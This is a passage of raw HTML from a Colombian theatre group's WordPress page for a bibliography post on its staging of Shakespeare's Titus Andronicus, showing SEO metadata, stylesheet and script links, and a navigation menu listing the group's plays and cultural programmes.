

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teatrotespys.org/bittna-32-titoandronico/
body_size: 14622
content:
    <!doctype html>
    <html lang="es">

    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
                    <link rel='stylesheet' href='https://teatrotespys.org/wp-content/plugins/breakdance/plugin/themeless/normalize.min.css'>
                <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BITTNA-32-Titoandronico - Teatro Tespys</title>
	<link rel="canonical" href="https://teatrotespys.org/bittna-32-titoandronico/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BITTNA-32-Titoandronico - Teatro Tespys" />
	<meta property="og:description" content="Bibliografía utilizada en el montaje de Tito Andrónico" />
	<meta property="og:url" content="https://teatrotespys.org/bittna-32-titoandronico/" />
	<meta property="og:site_name" content="Teatro Tespys" />
	<meta property="article:publisher" content="https://www.facebook.com/teatrotespys/" />
	<meta property="article:published_time" content="2012-10-08T05:21:26+00:00" />
	<meta property="og:image" content="https://teatrotespys.org/wp-content/uploads/2012/10/k2_items_src_374fef18d9a564adff2f3808d7fd487b.jpg" />
	<meta property="og:image:width" content="401" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="comunicaciones" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="comunicaciones" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://teatrotespys.org/bittna-32-titoandronico/#article","isPartOf":{"@id":"https://teatrotespys.org/bittna-32-titoandronico/"},"author":{"name":"comunicaciones","@id":"https://teatrotespys.org/#/schema/person/fddcd11d28d0da85f4670db7c6ff8e53"},"headline":"BITTNA-32-Titoandronico","datePublished":"2012-10-08T05:21:26+00:00","mainEntityOfPage":{"@id":"https://teatrotespys.org/bittna-32-titoandronico/"},"wordCount":12,"commentCount":0,"publisher":{"@id":"https://teatrotespys.org/#organization"},"image":{"@id":"https://teatrotespys.org/bittna-32-titoandronico/#primaryimage"},"thumbnailUrl":"https://teatrotespys.org/wp-content/uploads/2012/10/k2_items_src_374fef18d9a564adff2f3808d7fd487b.jpg","keywords":["Bibliografía","Teatro","Tespys","Tito Andrónico","William Shakespeare"],"articleSection":["Bibliográfico"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://teatrotespys.org/bittna-32-titoandronico/#respond"]}]},{"@type":"WebPage","@id":"https://teatrotespys.org/bittna-32-titoandronico/","url":"https://teatrotespys.org/bittna-32-titoandronico/","name":"BITTNA-32-Titoandronico - Teatro Tespys","isPartOf":{"@id":"https://teatrotespys.org/#website"},"primaryImageOfPage":{"@id":"https://teatrotespys.org/bittna-32-titoandronico/#primaryimage"},"image":{"@id":"https://teatrotespys.org/bittna-32-titoandronico/#primaryimage"},"thumbnailUrl":"https://teatrotespys.org/wp-content/uploads/2012/10/k2_items_src_374fef18d9a564adff2f3808d7fd487b.jpg","datePublished":"2012-10-08T05:21:26+00:00","breadcrumb":{"@id":"https://teatrotespys.org/bittna-32-titoandronico/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://teatrotespys.org/bittna-32-titoandronico/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://teatrotespys.org/bittna-32-titoandronico/#primaryimage","url":"https://teatrotespys.org/wp-content/uploads/2012/10/k2_items_src_374fef18d9a564adff2f3808d7fd487b.jpg","contentUrl":"https://teatrotespys.org/wp-content/uploads/2012/10/k2_items_src_374fef18d9a564adff2f3808d7fd487b.jpg","width":401,"height":700},{"@type":"BreadcrumbList","@id":"https://teatrotespys.org/bittna-32-titoandronico/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://teatrotespys.org/"},{"@type":"ListItem","position":2,"name":"BITTNA-32-Titoandronico"}]},{"@type":"WebSite","@id":"https://teatrotespys.org/#website","url":"https://teatrotespys.org/","name":"Teatro Tespys","description":"Corporación cultural","publisher":{"@id":"https://teatrotespys.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teatrotespys.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://teatrotespys.org/#organization","name":"Teatro Tespys","url":"https://teatrotespys.org/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://teatrotespys.org/#/schema/logo/image/","url":"https://teatrotespys.org/wp-content/uploads/2021/11/logo_tespys.png","contentUrl":"https://teatrotespys.org/wp-content/uploads/2021/11/logo_tespys.png","width":300,"height":125,"caption":"Teatro Tespys"},"image":{"@id":"https://teatrotespys.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/teatrotespys/"]},{"@type":"Person","@id":"https://teatrotespys.org/#/schema/person/fddcd11d28d0da85f4670db7c6ff8e53","name":"comunicaciones","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://teatrotespys.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4bd9dfb88f005197b56cbe3429fe1940c01beb44ce543750b58fabcfe6186639?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4bd9dfb88f005197b56cbe3429fe1940c01beb44ce543750b58fabcfe6186639?s=96&d=mm&r=g","caption":"comunicaciones"},"url":"https://teatrotespys.org/author/comunicaciones/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='sbi_styles-css' href='https://teatrotespys.org/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='ico-font-css' href='https://teatrotespys.org/wp-content/plugins/chat-whatsapp-pro/src/assets/css/icofont.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='chat-whatsapp-pro-style-css' href='https://teatrotespys.org/wp-content/plugins/chat-whatsapp-pro/src/assets/css/chat-whatsapp-pro-style.min.css?ver=3.0.10' type='text/css' media='all' />
<script type="text/javascript" src="https://teatrotespys.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teatrotespys.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="icon" href="https://teatrotespys.org/wp-content/uploads/2021/12/cropped-favicon-tespys-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teatrotespys.org/wp-content/uploads/2021/12/cropped-favicon-tespys-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teatrotespys.org/wp-content/uploads/2021/12/cropped-favicon-tespys-180x180.png" />
<meta name="msapplication-TileImage" content="https://teatrotespys.org/wp-content/uploads/2021/12/cropped-favicon-tespys-270x270.png" />
<!-- [HEADER ASSETS] -->
<link rel="stylesheet" href="https://teatrotespys.org/wp-content/uploads/breakdance/font_styles/custom_font_trip_sans.css?v=cb1d7a59df6d9333cfb3f15c04bd2c07&bd_ver=2.6.1" />
<link rel="stylesheet" href="https://teatrotespys.org/wp-content/plugins/breakdance/subplugins/breakdance-elements/dependencies-files/lightgallery@2/css/lightgallery-bundle.min.css?bd_ver=2.6.1" />
<link rel="stylesheet" href="https://teatrotespys.org/wp-content/plugins/breakdance/subplugins/breakdance-elements/dependencies-files/awesome-menu@1/awesome-menu.css?bd_ver=2.6.1" />

<link rel="stylesheet" href="https://teatrotespys.org/wp-content/uploads/breakdance/css/post-22453-defaults.css?v=9d9f83f63f9c3b67f036ddf8cdaf2da8" />

<link rel="stylesheet" href="https://teatrotespys.org/wp-content/uploads/breakdance/css/post-22938-defaults.css?v=88d14185ea07b1f78aaced28aead3aea" />

<link rel="stylesheet" href="https://teatrotespys.org/wp-content/uploads/breakdance/css/post-22962-defaults.css?v=76297456b9017481d4ac6bda859697ec" />

<link rel="stylesheet" href="https://teatrotespys.org/wp-content/uploads/breakdance/css/post-22455-defaults.css?v=6889138e5cddc3321ae8505d3d84e49e" />

<link rel="stylesheet" href="https://teatrotespys.org/wp-content/uploads/breakdance/css/global-settings.css?v=e367dea18e2b7bf80d047bfba07e01af" />

<link rel="stylesheet" href="https://teatrotespys.org/wp-content/uploads/breakdance/css/post-22453.css?v=f092a1af4c1a59aaf1df268356960d85" />

<link rel="stylesheet" href="https://teatrotespys.org/wp-content/uploads/breakdance/css/post-22938.css?v=b0599e25cd3e900539e91200ed856ecd" />

<link rel="stylesheet" href="https://teatrotespys.org/wp-content/uploads/breakdance/css/post-22962.css?v=1f529bb19c445e1ea4a243c66b8f6b6e" />

<link rel="stylesheet" href="https://teatrotespys.org/wp-content/uploads/breakdance/css/post-22455.css?v=0aca2965d00b67e54604cd59f364fea6" />
<!-- [/EOF HEADER ASSETS] -->
    </head>
    
    <body class="wp-singular post-template-default single single-post postid-16394 single-format-standard wp-custom-logo wp-theme-breakdance-zero breakdance">
            <header class="bde-header-builder-22938-100 bde-header-builder bde-header-builder--sticky-scroll-slide bde-header-builder--overlay">

<div class="bde-header-builder__container"><div class="bde-image-22938-105 bde-image">
<figure class="breakdance-image breakdance-image--21047">
	<div class="breakdance-image-container">
		<div class="breakdance-image-clip"><a class="breakdance-image-link breakdance-image-link--url" href="/" target="_self" rel="noopener" data-sub-html="" data-lg-size="-"><img class="breakdance-image-object" src="https://teatrotespys.org/wp-content/uploads/2021/12/logo-tespys-white.png.webp" width="500" height="212" srcset="https://teatrotespys.org/wp-content/uploads/2021/12/logo-tespys-white.png.webp 500w, https://teatrotespys.org/wp-content/uploads/2021/12/logo-tespys-white-200x85.png.webp 200w" sizes="(max-width: 500px) 100vw, 500px" alt="Logo Teatro Tespys"></a></div>
	</div></figure>

</div><div class="bde-div-22938-106 bde-div">
  
  
	



<div class="bde-search-form-22938-145 bde-search-form">






      <button aria-label="Toggle search" aria-expanded="false" aria-controls="search-form-145" class="search-form__button search-form__button--full-screen js-search-form-expand-button">
                    	<svg width="100%" aria-hidden="true" class="search-form__icon--search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M504.1 471l-134-134C399.1 301.5 415.1 256.8 415.1 208c0-114.9-93.13-208-208-208S-.0002 93.13-.0002 208S93.12 416 207.1 416c48.79 0 93.55-16.91 129-45.04l134 134C475.7 509.7 481.9 512 488 512s12.28-2.344 16.97-7.031C514.3 495.6 514.3 480.4 504.1 471zM48 208c0-88.22 71.78-160 160-160s160 71.78 160 160s-71.78 160-160 160S48 296.2 48 208z"/></svg>

            </button>
   


<form id="search-form-145" role="search" method="get" data-type="full-screen" aria-hidden="true" class="js-search-form search-form search-form--full-screen" action="https://teatrotespys.org">
  <div class="search-form__container">
   
   

  	
  	<label class="screen-reader-text" for="search-form-field-145">Search for:</label>
   
     

     
   
     

           <div class="search-form__lightbox js-search-form-lightbox">
        <div role="button" class="search-form__lightbox-close js-search-form-close">
            <svg width="100%" aria-hidden="true" class="search-form__icon--close" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M312.1 375c9.369 9.369 9.369 24.57 0 33.94s-24.57 9.369-33.94 0L160 289.9l-119 119c-9.369 9.369-24.57 9.369-33.94 0s-9.369-24.57 0-33.94L126.1 256L7.027 136.1c-9.369-9.369-9.369-24.57 0-33.94s24.57-9.369 33.94 0L160 222.1l119-119c9.369-9.369 24.57-9.369 33.94 0s9.369 24.57 0 33.94L193.9 256L312.1 375z"/></svg>

        </div>

        <div class="search-form__lightbox-bg js-search-form-lightbox-bg"></div>
       
      
     <div class="search-form__lightbox-container">
        <button type="submit" class="search-form__lightbox-button">
                    		<svg width="100%" aria-hidden="true" class="search-form__icon--search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M504.1 471l-134-134C399.1 301.5 415.1 256.8 415.1 208c0-114.9-93.13-208-208-208S-.0002 93.13-.0002 208S93.12 416 207.1 416c48.79 0 93.55-16.91 129-45.04l134 134C475.7 509.7 481.9 512 488 512s12.28-2.344 16.97-7.031C514.3 495.6 514.3 480.4 504.1 471zM48 208c0-88.22 71.78-160 160-160s160 71.78 160 160s-71.78 160-160 160S48 296.2 48 208z"/></svg>

      	          </button>
        <input type="text" id="search-form-field-145" class="js-search-form-field search-form__field" placeholder="Buscar" value="" name="s" />
      </div>

    </div>
  
     
  </div>
</form>


</div><a class="bde-text-link-22938-132 bde-text-link breakdance-link" href="/" target="_self" data-type="url">
  Volver al comienzo

</a>
</div><div class="bde-div-22938-146 bde-div">
  
  
	



<div class="bde-globalblock-22938-147 bde-globalblock"><div class="bde-menu-22962-100-22962-1 bde-menu bde-menu-22962-100">


      
        
    <nav class="breakdance-menu breakdance-menu--collapse breakdance-menu--vertical   ">
    <button class="breakdance-menu-toggle breakdance-menu-toggle--squeeze" type="button" aria-label="Open Menu" aria-expanded="false" aria-controls="menu-100">
                  <span class="breakdance-menu-toggle-icon">
            <span class="breakdance-menu-toggle-lines"></span>
          </span>
            </button>
    
  <ul class="breakdance-menu-list" id="menu-100">
              
      <li class="breakdance-menu-topbar">
              <span class="breakdance-menu-topbar-logo">
                                </span>
      
              <button class="breakdance-menu-close-button" type="button">Close</button>
          </li>
  
    <li class="bde-menu-custom-area-22962-109-22962-1 bde-menu-custom-area bde-menu-custom-area-22962-109 breakdance-menu-item">
  <div class="bde-custom-area-link breakdance-menu-link" >
    <div class="bde-image-22962-108-22962-1 bde-image bde-image-22962-108">
<figure class="breakdance-image breakdance-image--21047">
	<div class="breakdance-image-container">
		<div class="breakdance-image-clip"><img class="breakdance-image-object" src="https://teatrotespys.org/wp-content/uploads/2021/12/logo-tespys-white.png.webp" width="500" height="212" srcset="https://teatrotespys.org/wp-content/uploads/2021/12/logo-tespys-white.png.webp 500w, https://teatrotespys.org/wp-content/uploads/2021/12/logo-tespys-white-200x85.png.webp 200w" sizes="(max-width: 500px) 100vw, 500px"></div>
	</div></figure>

</div><div class="bde-search-form-22962-110-22962-1 bde-search-form bde-search-form-22962-110">






      <button aria-label="Toggle search" aria-expanded="false" aria-controls="search-form-110" class="search-form__button search-form__button--full-screen js-search-form-expand-button">
                    	<svg width="100%" aria-hidden="true" class="search-form__icon--search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M504.1 471l-134-134C399.1 301.5 415.1 256.8 415.1 208c0-114.9-93.13-208-208-208S-.0002 93.13-.0002 208S93.12 416 207.1 416c48.79 0 93.55-16.91 129-45.04l134 134C475.7 509.7 481.9 512 488 512s12.28-2.344 16.97-7.031C514.3 495.6 514.3 480.4 504.1 471zM48 208c0-88.22 71.78-160 160-160s160 71.78 160 160s-71.78 160-160 160S48 296.2 48 208z"/></svg>

            </button>
   


<form id="search-form-110" role="search" method="get" data-type="full-screen" aria-hidden="true" class="js-search-form search-form search-form--full-screen" action="https://teatrotespys.org">
  <div class="search-form__container">
   
   

  	
  	<label class="screen-reader-text" for="search-form-field-110">Search for:</label>
   
     

     
   
     

           <div class="search-form__lightbox js-search-form-lightbox">
        <div role="button" class="search-form__lightbox-close js-search-form-close">
            <svg width="100%" aria-hidden="true" class="search-form__icon--close" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M312.1 375c9.369 9.369 9.369 24.57 0 33.94s-24.57 9.369-33.94 0L160 289.9l-119 119c-9.369 9.369-24.57 9.369-33.94 0s-9.369-24.57 0-33.94L126.1 256L7.027 136.1c-9.369-9.369-9.369-24.57 0-33.94s24.57-9.369 33.94 0L160 222.1l119-119c9.369-9.369 24.57-9.369 33.94 0s9.369 24.57 0 33.94L193.9 256L312.1 375z"/></svg>

        </div>

        <div class="search-form__lightbox-bg js-search-form-lightbox-bg"></div>
       
      
     <div class="search-form__lightbox-container">
        <button type="submit" class="search-form__lightbox-button">
                    		<svg width="100%" aria-hidden="true" class="search-form__icon--search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M504.1 471l-134-134C399.1 301.5 415.1 256.8 415.1 208c0-114.9-93.13-208-208-208S-.0002 93.13-.0002 208S93.12 416 207.1 416c48.79 0 93.55-16.91 129-45.04l134 134C475.7 509.7 481.9 512 488 512s12.28-2.344 16.97-7.031C514.3 495.6 514.3 480.4 504.1 471zM48 208c0-88.22 71.78-160 160-160s160 71.78 160 160s-71.78 160-160 160S48 296.2 48 208z"/></svg>

      	          </button>
        <input type="text" id="search-form-field-110" class="js-search-form-field search-form__field" placeholder="Buscar" value="" name="s" />
      </div>

    </div>
  
     
  </div>
</form>


</div>
  </div>
</li><li class="bde-menu-dropdown-22962-101-22962-1 bde-menu-dropdown bde-menu-dropdown-22962-101 breakdance-menu-item">
<div class="breakdance-dropdown breakdance-dropdown--custom ">
    <div class="breakdance-dropdown-toggle">
            
              <button class="breakdance-menu-link" type="button" aria-expanded="false" aria-controls="dropdown-101" >
          Grupo
        </button>
      
      <button class="breakdance-menu-link-arrow" type="button" aria-expanded="false" aria-controls="dropdown-101" aria-label="Grupo Submenu"></button>
    </div>

    <div class="breakdance-dropdown-floater" aria-hidden="true" id="dropdown-101">
        <div class="breakdance-dropdown-body">
              <div class="breakdance-dropdown-section breakdance-dropdown-section--">
    <div class="breakdance-dropdown-columns">
              <div class="breakdance-dropdown-column ">
          
          <ul class="breakdance-dropdown-links">
                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/el-grupo/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Equipo creativo</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/el-grupo/historial/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Historial</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/el-grupo/trayectoria/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Trayectoria</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/el-grupo/reconocimientos/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Reconocimientos</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/el-grupo/montajes/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Montajes</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/el-grupo/libro/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Textos</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/redes/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Redes</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/el-grupo/documentacion-dian/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Documentos</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/el-grupo/protocolo-vbg/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Protocolo VBG</span>
        
              </span>
        </a>

  </li>

                      </ul>
        </div>
          </div>
  </div>


                    </div>
    </div>
</div>

</li><li class="bde-menu-dropdown-22962-102-22962-1 bde-menu-dropdown bde-menu-dropdown-22962-102 breakdance-menu-item">
<div class="breakdance-dropdown breakdance-dropdown--custom ">
    <div class="breakdance-dropdown-toggle">
            
              <button class="breakdance-menu-link" type="button" aria-expanded="false" aria-controls="dropdown-102" >
          Repertorio
        </button>
      
      <button class="breakdance-menu-link-arrow" type="button" aria-expanded="false" aria-controls="dropdown-102" aria-label="Repertorio Submenu"></button>
    </div>

    <div class="breakdance-dropdown-floater" aria-hidden="true" id="dropdown-102">
        <div class="breakdance-dropdown-body">
              <div class="breakdance-dropdown-section breakdance-dropdown-section--">
    <div class="breakdance-dropdown-columns">
              <div class="breakdance-dropdown-column ">
          
          <ul class="breakdance-dropdown-links">
                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/obras/amor-en-carta/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Amor en Carta</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/obras/lunatico/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Lunático</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/obras/caminorrial/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Caminorrial</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/obras/pervertimento/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Pervertimento</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/obras/familia-arcilla-pinto/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Familia Arcilla Pinto</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/obras/el-jardin-de-las-viboras/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">El Jardín de las Víboras</span>
        
              </span>
        </a>

  </li>

                      </ul>
        </div>
          </div>
  </div>


                    </div>
    </div>
</div>

</li><li class="breakdance-menu-item-22962-103-22962-1 breakdance-menu-item breakdance-menu-item-22962-103">
        
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-menu-link" href="https://teatrotespys.org/programacion/" target="_self" data-type="url"  >
  Programación
    </a>

</li><li class="breakdance-menu-item-22962-105-22962-1 breakdance-menu-item breakdance-menu-item-22962-105">
        
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-menu-link" href="https://teatrotespys.org/casa/" target="_self" data-type="url"  >
  Casa
    </a>

</li><li class="bde-menu-dropdown-22962-104-22962-1 bde-menu-dropdown bde-menu-dropdown-22962-104 breakdance-menu-item">
<div class="breakdance-dropdown breakdance-dropdown--custom ">
    <div class="breakdance-dropdown-toggle">
            
              <button class="breakdance-menu-link" type="button" aria-expanded="false" aria-controls="dropdown-104" >
          Procesos
        </button>
      
      <button class="breakdance-menu-link-arrow" type="button" aria-expanded="false" aria-controls="dropdown-104" aria-label="Procesos Submenu"></button>
    </div>

    <div class="breakdance-dropdown-floater" aria-hidden="true" id="dropdown-104">
        <div class="breakdance-dropdown-body">
              <div class="breakdance-dropdown-section breakdance-dropdown-section--">
    <div class="breakdance-dropdown-columns">
              <div class="breakdance-dropdown-column ">
          
          <ul class="breakdance-dropdown-links">
                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/procesos/la-carreta-de-tespys-por-las-veredas/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">La Carreta de Tespys por las Veredas</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/procesos/estudiantes-espectadores-de-teatro/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Estudiantes Espectadores de Teatro</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/procesos/casa-escuela-tespys/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Casa Escuela Tespys</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/procesos/la-vasija-encantada/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">La Vasija Encantada</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/procesos/chiribitil-titiritesco/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Chiribitil Titiritesco</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/procesos/devino-en-poesia/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Devino en Poesía</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/procesos/aquelarre/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Aquelarre</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/procesos/la-huerta-de-las-palabras/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">La Huerta de las Palabras</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/procesos/cine-club-tespys/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Cine Club Tespys</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/procesos/cultura-de-paz/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Cultura de Paz</span>
        
              </span>
        </a>

  </li>

                      </ul>
        </div>
          </div>
  </div>


                    </div>
    </div>
</div>

</li><li class="bde-menu-dropdown-22962-106-22962-1 bde-menu-dropdown bde-menu-dropdown-22962-106 breakdance-menu-item">
<div class="breakdance-dropdown breakdance-dropdown--custom ">
    <div class="breakdance-dropdown-toggle">
            
              <button class="breakdance-menu-link" type="button" aria-expanded="false" aria-controls="dropdown-106" >
          El Gesto Noble
        </button>
      
      <button class="breakdance-menu-link-arrow" type="button" aria-expanded="false" aria-controls="dropdown-106" aria-label="El Gesto Noble Submenu"></button>
    </div>

    <div class="breakdance-dropdown-floater" aria-hidden="true" id="dropdown-106">
        <div class="breakdance-dropdown-body">
